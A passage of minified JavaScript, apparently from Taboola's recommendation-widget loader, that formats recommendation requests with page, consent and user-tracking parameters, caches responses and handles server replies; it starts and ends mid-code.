json",e)}e.trc.route&&(t=e.trc.route.split(":")[1],r=this.global["trc-event-route-template"]||"<dc>-trc-events.taboola.com",this.trcEventRoute=r.replace("<dc>",t.toLocaleLowerCase()))}}var Manager=TRC.Manager=function(e,t){this.feedsManager=new window.TRC.FeedsManager(this),this.storiesManager=new window.TRC.StoriesManager(this),this.hp4uManager=new window.TRC.Hp4uManager(this),this.dynamicLinksManager=new window.TRC.DynamicLinksManager(this),this.totalModeCounter=0,this.renderedModeCounter=0;var r=500;function i(e,t){var r;if((t?t.global:{})["disable-yield"])return!1;if(TRC.URL.prototype.getParameter.call(win.location.href,"yield-batch"))return!0;var i=!1;return Object.keys(e).forEach(function(t){var r;void 0!==e[t].modeGroupOrder&&(i=!0)},this),i}function o(e){try{var t=window.sessionStorage&&window.sessionStorage.getItem("tbl_disable_cache");e["enable-trc-cache"]&&(t||TRC.URL.prototype.getParameter.call(location.href,"tbl_disable_cache"))&&(window.sessionStorage.setItem("tbl_disable_cache","true"),e["enable-trc-cache"]=!1)}catch(e){}}this.numOfResetCssDivs=3,this.eventLogger=[],this.eventCounter={},this.NO_CONTENT={noItems:"NO_ITEMS",mute:"MUTE",error:"ERROR",timeOut:"TIMEOUT"},this.cloudinarySortedRatios,this.cachedResponses={},this.pendingRequests=[],this.iframePixelReporter,this.virtualPlacementsManager=new TRC.VirtualPlacementsManager,this.reset=function(){this.reset=!0,TRC.dispatch("trcReset"),this.clearPageElements(),this.widgetContainerReset(),TRC.unifiedPlacementsProductsUtil.containersReset(this.feedsManager.feeds,"data-feed-main-container-id"),TRC.unifiedPlacementsProductsUtil.containersReset(this.storiesManager.stories,"data-stories-main-container-id"),Object.keys(TRC.callbacks).forEach(function(e){e.search("recommendations")>=0&&(TRC.callbacks[e]=function(){})}),this.global["enable-old-preloadRequestLoader"]&&this.preloadRequestLoader&&(TRC.Timeout.clear(this.preloadRequestLoader.timeout),this.clearPreloadRequestLoader()),TRC.trcImplAvailableDispatched=!1;try{delete win.trc_video_id,delete win.trc_article_id,delete win.trc_item_url,delete win.trc_adPlayer}catch(e){win.trc_video_id=null,win.trc_article_id=null,win.trc_item_url=null,win.trc_adPlayer=null}finally{this.global["enable-old-preloadRequestLoader"]||this.clearPreloadRequestLoaderAndResetQueue()}},this.renderRBox=function(e){var t=TRC.dom.closest(e.getContainer(),".trc_rbox_container");function r(){try{t.style.display="none"}catch(e){__trcError("Failed to hide main container on Error",e)}}e.load(r)},this.getConfig=function(e,t){return void 0!==e[t]?e[t]:void 0!==win["trc_"+t]&&null!=win["trc_"+t]?e[t]=win["trc_"+t]:(void 0!==this[t]&&this[t],e[t]=this[t])},this.getItemId=function(){var e=this.itemid;return win.trc_video_id||""===win.trc_video_id?e=win.trc_video_id:(win.trc_article_id||""===win.trc_article_id)&&(e=win.trc_article_id),""===e&&(e=this.getAutoItemMeta("item-id",null,this.urlPreNormalizer,this["normalize-item-id"])),this.itemid=e},this.getGlobalRequestId=function(){return TRC.events_ri},this.getGlobalSessionData=function(){return TRC.session_data},this.getSessionId=function(){return this.sessionId},this.getPlatformCode=function(){return TRC.platform_code},this.getReferrer=function(){return TRC.pageManager.getReferrer()},this.getItemUrlQueryString=function(){if(this.itemUrlQueryString)return this.itemUrlQueryString;var e=TRC.pageManager.getTopMostWindow(),t=this.global["item-query-string-max-length"]||400,r;if(TRC.isAMP){var i=document.referrer;window.context&&window.context.sourceUrl&&(i=window.context.sourceUrl);var o=TRC.util.splitUrlParts(i);this.itemUrlQueryString=o.search||""}else this.itemUrlQueryString=e.location.search;return this.itemUrlQueryString.length>t&&(r=this.itemUrlQueryString.substring(0,t-1),this.itemUrlQueryString=r.substring(0,r.lastIndexOf("&"))),this.itemUrlQueryString},this.getListSize=function(e){return e.visible&&"rbox-only-video"!==e.mode?this.calculateAutoListSize(e):0},this.getListId=function(e){return"rbox-only-video"===e.mode?"rbox-invisible-widget":e.list_id||"rbox-tracking"===e.mode?e.mode:"rbox-"+(e.visible?e.origin.toString():"tracking")},this.getExtraResponsiveRecom=function(e){var t=this.getProperty(e.mode_name,"responsive-extra-columns"),r=this.getProperty(e.mode_name,"rows");return t?t*(r||1):0},this.getResponsiveRecommendations=function(e){var t,r=0,i,o,n,a="function"==typeof win.matchMedia;t=this.getMatchMediaRuleMaxWidth(e,a);for(var s=0,l=e.length;s<l;s++)i=(n=e[s]).cells*n.rows,o=a&&(win.matchMedia("(min-width: "+n.minWidth+"px)"+(isNaN(n.maxWidth)?"":" and (max-width: "+n.maxWidth+"px)")).matches||win.matchMedia("screen and (min-height: "+n.minWidth+"px)"+(isNaN(n.maxWidth)?"":" and (max-height: "+n.maxWidth+"px)")+" and (orientation: portrait)").matches),(isNaN(t)||n.minWidth<=t||t<0||o)&&r<i&&(r=i);return{listSize:r,rule:r?n:null}},this.getMatchMediaRuleMaxWidth=function(e,t){var r,i;if(!t)return screen.width;for(var o=0,n=e.length;o<n;o++)if(i=e[o],(r=win.matchMedia("screen and (min-device-width: "+i.minWidth+"px)"+(isNaN(i.maxWidth)?"":" and (max-device-width: "+i.maxWidth+"px)"))).matches)return i.maxWidth},this.calculateAutoListSize=function(e){var t=this.getProperty(e.mode_name,"list-size"),r=0,i=this.getProperty(e.mode_name,"responsive-rules"),o=null,n,a;if(this.getProperty(e.mode_name,"mode-is-responsive")){if(i&&i.length)return o=this.getResponsiveRecommendations(i),e.matched_rule=o.rule,o.listSize;r=this.getExtraResponsiveRecom(e)}if(a=t+r,e.autoSize=this.getProperty(e.mode_name,"auto-size"),!e.autoSize)return e.autoSize=!1,a;if(0==(n=Math.floor(e.container.clientWidth>0?e.container.clientWidth:e.container.offsetWidth)))return e.autoSize=!1,a;for(var s=this.getProperty(e.mode_name,"auto-size-rules"),l=0;l<s.length;l++)parseInt(s[l].minWc)<=n&&n<=parseInt(s[l].maxWc)&&(e.AutoSizeRule=s[l]);return e.AutoSizeRule?(e.rows=this.getProperty(e.mode_name,"rows"),e.rows<=1?this.modes[e.mode_name]["list-size"]=e.AutoSizeRule.n+r:this.modes[e.mode_name]["list-size"]=e.AutoSizeRule.n*e.rows+r):0},this.calculateAutoSizeParameters=function(e){var t,r;if(this.calculateAutoListSize(e),e.AutoSizeRule)for(var i=Math.floor(e.container.clientWidth>0?e.container.clientWidth:e.container.offsetWidth),o=e.AutoSizeRule.minWsRange;o<=e.AutoSizeRule.maxWsRange;o++)if(t=(i-(e.AutoSizeRule.n-1)*o)/e.AutoSizeRule.n,(r=parseInt(t))==t){e.AutoSizeRule.Wi=t,e.AutoSizeRule.Ws=o;break}},this.getItemUrl=function(){var e=this.itemurl;return(win.trc_item_url||null==this.itemurl)&&(e=this.getAutoItemMeta("item-url",null,this.urlPreNormalizer,this["normalize-item-url"])),this.itemurl=e},this.getBrowserUrl=function(){var e;return(TRC.isAMP?win.context:win).location.href},this.getUrlVideoPubId=function(e){var t=this.getAutoItemMeta("item-id",e,this.urlPreNormalizer,this["normalize-item-id"]);return this.getUrlPath(t)},this.getUrlPath=function(e){return e?e.split(/[?#]/)[0]:""},this.urlPreNormalizer=function(e,t){var r=this["prenormalize-"+e],i;if(!r)return t;(r["truncate-at"]||[]).forEach(function(e){var r=t.search(e);r>=0&&(t=t.substr(0,r))});for(var o=new win.TRC.URL(t),n=Object.keys(r),a=0;a<n.length;a++){var s=n[a];if(r[s])switch(s){case"host":delete o.host;break;case"trailing-dirsep":for(;"/"===o.pathname.substr(o.pathname.length-1);)o.pathname=o.pathname.substr(0,o.pathname.length-1);break;case"query":var l=[],c=o.search.replace(/^\?/,"").split("&"),i;"string"==typeof(i=r[s])&&(i=new RegExp(i));var d=function(e){if(i instanceof Array){for(var t=0;t<i.length;t++)if(e===i[t])return!0;return!1}return i instanceof RegExp&&i.test(e)};c.forEach(function(e){d(decodeURIComponent(e.split("=")[0]))&&l.push(e)}),o.search=(l.length?"?":"")+l.join("&");break;case"fragment":var p=o.hash.replace(/^#/,"");"string"==typeof(i=r[s])&&(i=new RegExp(i)),o.hash="",i instanceof RegExp&&i.test(p)?o.hash="#"+p:i instanceof Array&&i.forEach(function(e){p.search(e)>=0&&(o.hash="#"+p)})}}return o.pathname||(o.pathname="/"),"item-id"===e?o.toString().toLowerCase():o.toString()},this.genCallback=function(e){var t="recommendations_"+(TRC.callbacks.auto_gen_callback_seq=TRC.callbacks.auto_gen_callback_seq+1||1);return TRC.callbacks[t]=e,"TRC.callbacks."+t},this.formatTRCRequest=function(e,t,r){try{e.hasOwnProperty("rbox-tracking")&&Object.keys&&Object.keys(e).length>1&&delete e["rbox-tracking"],TRC.pageLevelFeaturesManager.disableFeatureOnIframe();var i=new this.GlobalRequetParams,o;return(TRC.isOptim("geom")&&!r||!TRC.isOptim("geom"))&&(this.setGlobalParmas(i,t),this.setGlobalParamsDecorators(i)),i.setPlacementsParamsArray(this.getPlacementsRequestParams(e,i,r)),TRC.pConsole("recommendations","debug","hook : normalize-request-param",this["normalize-request-param"].toString(),"string"),i.setAll(this["normalize-request-param"](i.getAll(),null)),TRC.DynamicModulesManager.getDynamicModules("normalize-request-param").forEach(function(e){var t=e.callback(i.getAll());t&&"globalRequestParams"===t.toString()&&i.setAll(t)}),this.setNewPlacementsInRequest(e,i),TRC.pConsole("recommendations","info","formatted request",i.getAll(),"object"),i.getAll()}catch(e){__trcError("TRC.formatTRCRequest",e)}},this.setGlobalParmas=function(e,t){var r=e,i=TRCImpl?TRCImpl.global:{};r.setItemId(this.getItemId()),r.setTemplate(TRC.pageTemplate),r.setItemType(t||this.getItemType()),r.setSessionData(this.getSessionData(TRC.session_data)),r.setUserId(this.getUserId(TRC.user_id)),i["store-userid-first-party-cookie"]&&r.setUserIdFirstPartyCookie(TRC.pageManager.getUserIdFirstPartyCookie()),r.setLoaderBuildTime(this.global.bakeTime),r.setViewId(TRC.pageManager.getPageData()),r.setClientVersion(this.version),r.setPublisherVersion(this.getPublisherVersion()),r.setItemUrl(this.getItemUrl()),r.setDeviceId(this.deviceId),r.setUnifiedId(this.unifiedId),r.setUserType(this.userType),r.setPaywall(this.paywall),r.setPremium(this.premium),r.setAdvertorialSource(this.advertorialSource),r.setExternalPageView(this.external_page_view),r.setBlockVideoLoader(this.blockVideoLoader?"1":"0"),r.setWebComponentsAvailability(GenericWebComponent.isAvailable),r.setUserLanguages(this.getUserLanguages()),r.setDemographic(this.demo),i["load-user-agent-data"]&&r.setUserAgentData(this.getUserAgentData()),r.setExperimentVariant(this.getExperimentVariant(this.getSystemFlag("experimentID"))),this.consentState&&(r.setCmpStatus(this.consentState.cmpStatus),r.setGdprApplies(this.consentState.gdprApplies),r.setConsentDaisyBit(this.consentState.consentData),r.setConsentTcString(this.consentState.tcString,this.global["max-tcs-size"]),r.setConsentGppString(this.consentState.gppString,this.global["max-tcs-size"]),r.setConsentGppsidArray(this.consentState.applicableSections),r.setGdprWasTimeout(this.consentState.wasTimeout)),TRC.consentData&&(r.setCmpStatus(TRC.consentData.cmpStatus),r.setGdprApplies(TRC.consentData.gdprApplies),r.setConsentDaisyBit(TRC.consentData.consentDaisyBit)),this.consentAttString&&r.setConsentAttString(this.consentAttString),this.pblobString&&r.setPblobString(this.pblobString),this.getUSPData(function(e){TRC.ccpaPs=e}),r.setCex(TRC.cexConsentData),r.setCcpaDns(TRC.ccpaCdns),r.setCcpaPs(TRC.ccpaPs),r.setExcludedPublishers(TRC.exp),r.setGeoCoordinates(TRC.geo),r.setBlockThumbnailVideoLoader(this.blockThumbnailVideoLoader?"1":"0"),r.setGoogleTopicsApi(i["topics-enabled"]),void 0!==navigator.connection&&(r.setConnectionType(navigator.connection.type),r.setConnectionSpeed(navigator.connection.effectiveType)),r.setPageLevelFeature(TRC.pageLevelFeaturesManager.pageLevelFeatures),r.setTrcPiggyBack(TRC.TrcRequestPiggyBack.getPiggyBackData(this));var o=i["oc-recrawl-settings-"+TRC.publisherId];if(this.validateRecrawlSettings(o)&&r.setItemRecrawlData(this.getAutoRecrawlData(o.fields)),r.setCseg(TRC.cseg),this.global["pass-browser-url"]){var n=this.getBrowserUrl();r.setBrowserUrl(n)}r.setUrlVideoPubId(this.getUrlVideoPubId(n)),r.setBlockerList(this.global["blocker-list"])},this.setNewPlacementsInRequest=function(e,t){var r,i,o=t.getPlacementsParamsArray();if(e)for(var n=0,a=o.length;n<a;n++)r=o[n].uip,i=o[n].orig_uip,e[r]||(e[r]=e[i],e[i]=e[r],e[i].new_uip=r)},this.setRequestMetaData=function(e){var t={};this.tags&&this.tags.length&&(t.k=this.tags.join(","));var r=this.metadata;Object.keys(r).forEach(function(e){r[e]&&(t[this.parseMetaName(e)]=r[e])},this),TRC.util.hasKeys(t)&&e.setMetaData(t)},this.parseMetaName=function(e){switch(e){case"user":return"u";case"uploader":return"U";case"content-rating":return"c";case"publish-date":return"t";case"duration":return"d";case"category":return"x";case"v":case"r":default:return e}},this.getPlacementsRequestParams=function(e,t,r){for(var i=[],o,n=TRC.util.keys(e),a,s,l=0;l<n.length;l++)a=e[s=n[l]],__trcInfo(a.placement+" "+a.mode_name),a.placement&&(this.setModeGlobalParamsDecorators(t,a),(o=this.createNewPlacementParams(a,e[s],r)).setAll(this["normalize-request-param"](o.getAll(),a.mode_name)),i.push(o.getAll()));return i},this.createNewPlacementParams=function(e,t,r){var i=new this.PlacementParams;return i.setListId(this.getListId(e)),i.setListSize(this.getListSize(e)),i.setUIMode(this.computeUIM(t)),i.setUIPlacement(e.placement),i.setOriginalUIPlacement(e.placement),this.setPlacementParamsDecorators(i,e,r),i},this.setPlacementParamsDecorators=function(e,t,r){var i=this.getProperty(t.mode_name,"required-attributes");if("string"==typeof i&&"none"!==i&&e.setRequiredAttr(i),t.dfp&&t.dfp.campaign_id&&e.setNativeCampaignID(t.dfp.campaign_id),t.category&&e.setAllowedCategories(t.category),this.enablePlacementGeometry&&(TRC.isOptim("geom")&&!r||!TRC.isOptim("geom"))&&this.addGeometryPlacementData(e,t.container),t.exclude&&e.setExclusions(TRC.text.toStringList(t.exclude)),t.fi&&(TRC.isAMPSplitFeed&&(t.fi=this.ampSplitFeedManager.handleFeedIndexOffset(t)),e.setFeedIndex(t.fi)),t.fb){if(TRC.isAMPSplitFeed){var o=Number(this.ampSplitFeedManager.syncFb);null!==o&&(t.fb=o)}e.setFeedBatch(t.fb)}t.fti&&e.setFeedTemplateId(t.fti)},this.addGeometryPageData=function(e,t){try{TRC.tlf&&console.time("page geometry"),e.setArticlePos(this.getGeometryPageData(t)),e.setScreenWidth(window.screen.availWidth),e.setScreenHeight(window.screen.availHeight),e.setBrowserWidth(TRC.dom.getWindowWidth()),TRC.tlf&&console.timeEnd("page geometry")}catch(t){e.bad=-5}},this.addGeometryExtendedPageData=function(e){try{TRC.tlf&&console.time("page geometry extended"),e.setScreenDensity(TRC.dom.getScreenDensity()),e.setBrowserHeight(TRC.dom.getWindowHeight()),e.setDocumentWidth(TRC.dom.getDocumentWidth()),e.setDocumentHeight(TRC.dom.getDocumentHeight()),TRC.tlf&&console.timeEnd("page geometry extended")}catch(t){e.bad=-6}},this.addGeometryPlacementData=function(e,t){try{TRC.tlf&&console.time("mode geometry - "+e.getAll().uim),e.setContainerPos(this.getPosFromDocTop(t,"top"));var r=this.getModeWidth(t);e.setContainerWidth(r),0===r&&this.global["send-alternate-container-width"]&&e.setAlternateContainerWidth(this.getAlternateContainerWidth(t)),TRC.tlf&&console.timeEnd("mode geometry - "+e.getAll().uim)}catch(t){e.cd=-5}},this.getAlternateContainerWidth=function(e){var t=document.createElement("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=Array(100).fill(".").join(" "),e.appendChild(t);var r=this.getModeWidth(e);return e.removeChild(t),r},this.getModeWidth=function(e){return e.getBoundingClientRect().width},this.getGeometryPageData=function(e){var t,r;switch(!0){case"function"!=typeof doc.querySelector:return-4;case"string"==typeof e:return this.computeGeometryPageData(e);case e instanceof Array&&e.length>0:for(r=0;r<e.length;r++)if((t=this.computeGeometryPageData(e))>-1)return t;return-2;default:return-1}},this.computeGeometryPageData=function(e){try{var t=doc.querySelector(e);return t?this.getPosFromDocTop(t,"bottom"):-2}catch(e){return-3}},this.getPosFromDocTop=function(e,t){return e.getBoundingClientRect()[t]+TRC.dom.getPageVerticalScroll()},this.computeAdditionalData=function(){var e=this.ad_first_request&&!TRC.adFirstRequestSent,t={};if(this.additional_data||e)return this.additional_data&&TRC.util.merge(t,this.additional_data),e&&(TRC.util.merge(t,this.ad_first_request),TRC.adFirstRequestSent=!0),t},this.setGlobalParamsDecorators=function(e){if(TRC.pageManager.getValue("past-exclusions")&&e.setPastExclusions(TRC.pageManager.getValue("past-exclusions")),this.excludedItems&&e.setExclusions(TRC.text.toStringList(this.excludedItems)),this.getReferrer()&&e.setReferrer(this.getReferrer()),this.enablePageGeometry&&this.addGeometryPageData(e,this.global["page-geometry-selectors"]),this.enablePageGeometryExtended&&this.addGeometryExtendedPageData(e),this.setRequestMetaData(e),!0===this.global["send-item-query-string-in-req"]&&e.setItemUrlQueryString(this.getItemUrlQueryString()),TRC.networkId&&e.setNetworkID(TRC.networkId),this.tracking_codes&&e.setUTMParams(this.buildUTMParams(this.tracking_codes)),(this.additional_data||this.ad_first_request)&&e.setAdditionalData(this.computeAdditionalData()),TRC.rtbRealTimeUserId&&(TRC.performance&&TRC.performance.mark("RealTimeUserSyncMainStop",null,"RealTimeUserSyncMain",0,"RealTimeUserSyncMain",TRC.PerfEvenType.STOP),e.setRtui(TRC.rtbRealTimeUserId)),this.global["send-id-providers-data"]){var t=getIiqIdProvidersData();e.setIdProvidersData(t)}},Manager.prototype.buildUTMParams=function(e){var t=[];return Object.keys(e).forEach(function(r){t.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]))}),t.join("&")},this.setModeGlobalParamsDecorators=function(e,t){this.setPlayerGlobalParams(e,t),0==t.origin.toString().indexOf("h2")&&e.setItemId("_homepage_")},this.setPlayerGlobalParams=function(e,t){e.setItemId(t.item_id),e.setItemType(t.item_type),e.setItemUrl(t.item_url)},this.computeUIM=function(e){var t=e.mode_name,r,i,o;return t+(this.global["disable-network-uim"]||void 0===TRC.networkId?"":":pub="+TRC.networkId)+(TRC.blocker.blockedState>-2&&this.global["use-abp-uim"]?":abp="+TRC.blocker.blockedState:"")+(this.global["use-calibration-uim"]&&this.getProperty(t,"mode-is-responsive")?this.computeCalbUIM(e):"")},this.computeCalbUIM=function(e){if(!e.matched_rule)return"";var t=TRC.implClasses.TRCRBox,r=this.modes[e.mode_name],i=e.matched_rule,o="none"!==r["thumbnail-position"]&&r["thumbnail-position"]||void 0,n=o?TRC.math.round10(t.prototype.getRuleAspectRatio(i,"ratio")||t.prototype.getThumbAspectRatio(r,"ratio")||t.prototype.DEFAULT_THUMB_RATIO,-1):void 0,a=o?this.caclculateThumbnailWidth(e.container,i):void 0;return":type=responsive,rows="+i.rows+",cells="+i.cells+",thumb-pos="+o+(o&&"none"!=o?",thumb-ratio="+n+",thumb-width="+a:"")},this.caclculateThumbnailWidth=function(e,t){var r=TRC.css.responsive.getRulePercentageWidth(t.cells,t.margin.h)/100,i,o=50;return e&&r?(i=parseInt(e.clientWidth>0?e.clientWidth:e.offsetWidth,10),TRC.math.roundByDecimal(i*r,o)):null},this.dispatchLoadRequest=function(e){this.global["enable-old-preloadRequestLoader"]?this.performDispatchLoadRequest(e):TRC.recoRequestsQueue.add(this.performDispatchLoadRequest.bind(this,e))},this.getCalculatedTimeout=function(){var e=TRC.URL.prototype.getParameter.call(location.href,"trc_debug");return TRC.util.isTrue(e)||"yes"===e?0:this.getProperty(null,"timeout")||8e3},this.timeoutForNextBatch=function(e,t){TRC.Timeout.set(function(){e.callee.apply(this,[].slice.call(e).concat([!0]))}.trcBind(this),t)},this.performDispatchLoadRequest=function(e,t){if(TRC.util.hasKeys(e)){var r=arguments;if(this.global["enable-old-preloadRequestLoader"]&&this.preloadRequestLoader&&!this.global["disable-simultaneous-req-protection"])this.timeoutForNextBatch(r,100);else{var i=!!(Object.keys(e)&&Object.keys(e)[0]&&e[Object.keys(e)[0]]&&e[Object.keys(e)[0]].fb);if(!(TRC.isAMP&&i&&this.global["feed-batches"]&&"true"===this.global["feed-batches"].nextFbBlock)){if(TRC.isAMP&&i&&this.global["feed-batches"]&&this.global["feed-batches"].nextFbTimeout&&this.allowTimeout)return this.allowTimeout=!1,void this.timeoutForNextBatch(r,1e3*this.global["feed-batches"].nextFbTimeout);this.allowTimeout||(this.allowTimeout=!0);var o=this.getCalculatedTimeout(),n,a,s=!1;if(this.preloadRequest=e,null!=this.getItemId()){this.delayedDispatchLoadRequest=null;try{if(this.formattedTRCRequest=n=this.formatTRCRequest(this.preloadRequest),TRC.isAMPSplitFeed&&this.ampSplitFeedManager.copyReqToReqForCacheKey(n),TRC.utm.push((new Date).getTime()-TRC.utm.start),this.isValidForCache(n.it)&&(s=this.activateTrcCache(n,this.trcCache,this.trcCacheItemType,this.handleLoadResponse,this)))return"function"==typeof t&&t(),void(TRC.usingCacheForPageRefresh=!this.trcCache.isCacheEnabledViaStorageFlag());n.cb=this.genCallback(this.handleLoadResponse.trcBind(this,n.cacheKey)),this.useAlternativeDomain(e)&&this.global["requests-domain-alternative"]&&(n.trcDomain=TRC.shiftDomain(this.global["requests-domain-alternative"])),a=this.createRequestUrl(n);var l=void 0===this.global["enable-trc-ajax"]||TRC.util.isTrue(this.global["enable-trc-ajax"]);if(TRC.workerInited||TRC.initWorkerIfAvailable(a,o),TRC.worker?this.callTrcByWorker(a,n,o):l?this.callTrcByAjax(a,n,o,t):this.callTrc(a,n,o,t),delete n.cacheKey,l&&TRC.externalLoadRequest)return;TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"LoadRequestSent",value:"1",type:"counter"},null)}catch(e){__trcError("TRC.dispatchLoadRequest: Error in request processing",e)}}else this.delayedDispatchLoadRequest=this.dispatchLoadRequest.trcBind(this,e)}}}},this.useAlternativeDomain=function(e){for(var t=!1,r=Object.keys(e),i=0;i<r.length;i++){var o;if(e[r[i]].alternative_domain){t=!0;break}}return t},this.isValidForCache=function(e){return!!(this.trcCache&&this.trcCache.isValidCache&&(this.trcCache.isCacheEnabledViaStorageFlag()||this.trcCacheItemType[e]&&(""===this.trcParams||TRC.pageManager.getForceTrcCache())))},this.activateTrcCache=function(e,t,r,i,o){if(!e.r&&!e.r.length)return!1;void 0===TRC.currentAmpFrameNum&&(TRC.currentAmpFrameNum=1);var n=t.extractAndResolveKey(e),a=t.getCacheResponse(n),s="c"===r[e.it];if(a&&a.response&&!this.cachedResponses[n]){if(s||t.isCacheEnabledViaStorageFlag()||a.isSelective)return this.setCachedResponse(a,i,o),this.cachedResponses[n]=!0,!0;"d"===r[e.it]&&(e.cache=1,e.cacheKey=n)}else e.cacheKey=n,t.shouldRequestUseViewIdFromCache(a,n,s,this)&&(e.vi=a.viewId);return!1},this.setCachedResponse=function(e,t,r){e.response.cached=!0,e.response.cachedViewId=e.viewId,TRC.Timeout.set(t.trcBind(r,null,e.response,!0),0),TRC.pConsole("recommendations","warn","using cached recommendations","")},this.createRequestUrl=function(e){this.systemFlags&&this.systemFlags.loaderType&&(e.lt=this.systemFlags.loaderType);var t="";e.cache&&(t="&cache=1",delete e.cache);var r=e.trcDomain?e.trcDomain:this.domain;this.global["load-user-agent-data"]&&!e.uad&&(e.uad=this.getUserAgentData());var i=protocol+"//"+r+"/"+encodeURIComponent(TRC.publisherId)+"/trc/3/json?"+"tim="+encodeURIComponent(__trcClientTimestamp())+(this.trcByPass?"&trc_skip_failover=yes&":"&")+(this.enableTrcRoute&&this.trcRoute?"route="+this.trcRoute+"&":"")+(this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr?this.experimentsVariantIdParamsStr+"&":"")+(this.getLoaderTypesValue()?this.getLoaderTypesValue()+"&":"")+"data="+encodeURIComponent(__trcJSONify(e))+this.getOptOut()+TRC.pageManager.additionalDispatchParams()+t+(win.trc_debug_level>1?"&llvl="+win.trc_debug_level:"");return this.enableTrcEventRouteExperiment&&(i+="&trc_evi=21|1434|2154"),i},this.abortLoadRequest=function(e,t){TRC.externalLoadRequest?this.clearPreloadRequestLoaderAndCallNext():(e?TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.timeOut):TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.error),Object.keys(this.preloadRequest).forEach(function(r){if(!(r.search("rbox-tracking")>=0)){e&&(e=!1,__trcWarn("TRC.abortLoadRequest: pv3 timeout"),t&&(TRC.callbacks[t.replace("TRC.callbacks.","")]=function(){})),TRC.dispatch("onRboxFlowError",{placement:r});var i=this.preloadRequest[r];delete this.preloadRequest[r],i.loadRBoxRequestFailed=!0,this.internalDrawRBox(i)}},this),this.clearPreloadRequestLoaderAndCallNext())},this.getOptOut=function(){return void 0!==this.userOptOut&&null!==this.userOptOut&&[!0,"true",!1,"false"].indexOf(this.userOptOut)>-1?"&user.opt_out="+this.userOptOut:""},this.handleLoadResponseFailure=function(e){TRC.performance&&TRC.performance.mark("5.1.8",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.STOP),null==this.preloadRequestLoader||!this.global["disable-simultaneous-req-protection"]&&e&&e.target&&this.preloadRequestLoader.src!==e.target.src||(__trcError("Server did not respond to loadRBox"),this.abortLoadRequest())},this.isActivePlacementData=function(e,t){return!e.new_uip||t===e.new_uip},this.sendUserIdsMapping=function(e){if(this.global["user-mapping-enabled"]&&!e.trc.DNT&&!e.trc.cm&&TRC.user_id){var t=TRC.pageManager.getUserIdFromReferrer();if(t&&TRC.user_id!==t){var r=[];r.push("uils="+TRC.user_id),r.push("uiref="+t);var i=new Image;return i.src=TRC.PROTOCOL+"//trc.taboola.com/sg/taboola-rbox/1/um/?"+r.join("&"),i}}},this.handleLoadResponse=function(e,t,r){TRC.performance&&TRC.performance.mark("handleLoadResponseStart",null,"handleLoadResponse","","handleLoadResponse",TRC.PerfEvenType.START),this.global["disable-delta-mode-switch"]||TRC.deltaModeAdapter.switchModeNamesIfInDeltaTest(this,t),this.cssLiteInject&&TRC.css.utils.bakeCss(t,this),TRC.ItemOverride.run(this,t);var i,o=TRCImpl?TRCImpl.global:{};function n(){this.parseResponse(t,r),TRC.util.isPercentEnabled(this.global,"enable-feed-view-iframe-report")&&TRC.FeedViewInIframeReport.report(),this.global["enable-old-preloadRequestLoader"]&&this.checkPreloadRequest(i),this.global["smart-ellipsis"]&&TRC.dom.on(win,"resize",TRC.util.debounce(this._repaintEllipsis,500,!1,this)),this.clearPreloadRequestLoaderAndCallNext();try{TRC.SpotlightLoader.load(t)}catch(e){__trcError("Error while trying to load Spotlight")}TRC.tlf&&console.timeEnd("in handleLoadResponse"),TRC.tlf&&console.timeStamp("end handleLoadResponse"),TRC.performance&&TRC.performance.mark("6.0.9",null,"TrcPv3","","pv3prase",TRC.PerfEvenType.STOP)}try{if(TRC.tlf&&console.timeStamp("start handleLoadResponse(pv3)"),TRC.tlf&&console.time("in handleLoadResponse"),TRC.performance&&TRC.performance.mark("6.0.1",null,"TrcPv3","","pv3prase",TRC.PerfEvenType.START),TRC.pConsole("recommendations","info","recommendations response",t,t.trc.verbose?"verbose":"object"),TRC.pConsole("","time","recommendations loaded",""),TRC.utm.push((new Date).getTime()-TRC.utm.start),t&&t.trc&&t.trc.f)for(var a=Object.keys(t.trc.f),s=0;s<a.length;s++){var l=a[s];if(this.feedsManager&&this.feedsManager.feeds&&this.feedsManager.feeds[l]){var c=this.feedsManager.feeds[l];if(c&&c.infiniteScrollEngine&&c.infiniteScrollEngine.preventReachingTheFooter){var d=c.infiniteScrollEngine.preventReachingTheFooter;d&&d.lateRenderEnabled&&c.infiniteScrollEngine.preventReachingTheFooter.handleBatch(e,t)}}}if(t&&t.trc&&t.trc.ui){this.watchedItem=t.trc.wi,this.globaleRequestId=t.trc.vl&&t.trc.vl.length?t.trc.vl[0].ri:this.globaleRequestId,TRC.events_ri=this.globaleRequestId,TRC.session_data=t&&t.trc?t.trc.sd:null,TRC.platform_code=t&&t.trc?t.trc.plc:null,TRC.user_id=t.trc.ui||null,TRC.isOptim("defer-events")?setTimeout(function(){TRC.eventDelegator.dispatch("user_id_ready")},0):TRC.eventDelegator.dispatch("user_id_ready"),TRC.eventDelegator.dispatch("user_id_ready");var p=TRC.util.parseTimeout(this.global["defer-cookie-sync"]);t.trc.stp&&(-1===p?TRC.dispatch("send_user_id",t.trc.stp):setTimeout(function(){TRC.dispatch("send_user_id",t.trc.stp)},p)),t.trc.jst&&(-1===p?TRC.dispatch("load_script_tags",t.trc.jst):setTimeout(function(){TRC.dispatch("load_script_tags",t.trc.jst)},p)),TRC.responseLoaded=!0,TRC.alertVVResponseLoaded&&TRC.alertVVResponseLoaded(TRC.version)}TRC.CustomModulesManager.getCustomModulesFromResponse(t,this),!TRC.BlockClicksManager.BCA&&TRC.BlockClicksManager.getBlockClicksFromResponse(t);var h=t&&t.trc&&t.trc.trecsFiltered,u;if(!(t&&t.trc&&t.trc.vl&&t.trc.vl.length||h))return TRC.externalLoadRequest||(__trcError("Invalid response from server: "+t),TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"EmptyResponse",value:"1",type:"counter"},null)),void 